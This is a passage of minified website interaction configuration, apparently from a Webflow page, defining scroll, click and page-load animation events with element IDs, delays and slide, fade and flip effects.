",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1650":{id:"e-1650",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x1684f7f1784},"e-1652":{id:"e-1652",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1654":{id:"e-1654",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1684f7f1784},"e-1660":{id:"e-1660",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-35",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1689689dd86},"e-1664":{id:"e-1664",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-38",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-38-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16973fed035},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0dd01cc},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0ebb247},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8845},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8849},"e-1677":{id:"e-1677",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-1689":{id:"e-1689",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x16c9a99332a},"e-1690":{id:"e-1690",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x16c9a993333},"e-1701":{id:"e-1701",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b997340},"e-1703":{id:"e-1703",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b9c0290},"e-1705":{id:"e-1705",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-47",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-47-p",smoothing:92,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1624d861a27},"e-1714":{id:"e-1714",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:150,direction:"LEFT",effectIn:!0},createdOn:0x16edc7e894e},"e-1716":{id:"e-1716",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"LEFT",effectIn:!0},createdOn:0x16edc7ed7bf},"e-1718":{id:"e-1718",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bda",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"LEFT",effectIn:!0},createdOn:0x16edc7f2610},"e-1722":{id:"e-1722",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af598e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x16edc83081b},"e-1724":{id:"e-1724",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5990",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x16edc834f0b},"e-1726":{id:"e-1726",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|59dc2eb5-a21b-3a00-bc0d-b97d464975f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x16edc83a23b},"e-1728":{id:"e-1728",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5980",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"RIGHT",effectIn:!0},createdOn:0x16edc8546da},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|94e950d5-8ab3-7897-ba2d-2cc596d1ca43",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16f201c3c1c},"e-1734":{id:"e-1734",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a2f3},"e-1735":{id:"e-1735",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1734"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"},targets:[{selector:".accordion-item-content",originalId:"5fff5d3c7a15c4791a2cb47d|a6e2d3c2-bdba-bef5-14fa-4bf0c6ab5698",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f4397a319},"e-1736":{id:"e-1736",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811ac},"e-1737":{id:"e-1737",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1736"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|42307536-89a3-6fa3-416d-acbbf9f96156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43a811b9},"e-1738":{id:"e-1738",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1739":{id:"e-1739",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4649a631-4910-7a1f-3248-8cab8de4ae6f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b32d92},"e-1740":{id:"e-1740",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1741":{id:"e-1741",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|4adbc9f5-c1fc-e3cf-71b6-002088849fd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b35976},"e-1742":{id:"e-1742",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1743":{id:"e-1743",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9bfe381e-29fb-1995-23f3-71365817690b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7619a},"e-1744":{id:"e-1744",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1745":{id:"e-1745",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|2a3a9cf2-b209-f346-cbfd-5a9089474149",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7634d},"e-1746":{id:"e-1746",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1747":{id:"e-1747",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|da81873f-3b47-b1f2-7bb1-444cb8e7b335",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76508},"e-1748":{id:"e-1748",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1749":{id:"e-1749",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e0ff4412-2127-0032-c57d-1d4c85f6e4d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetVa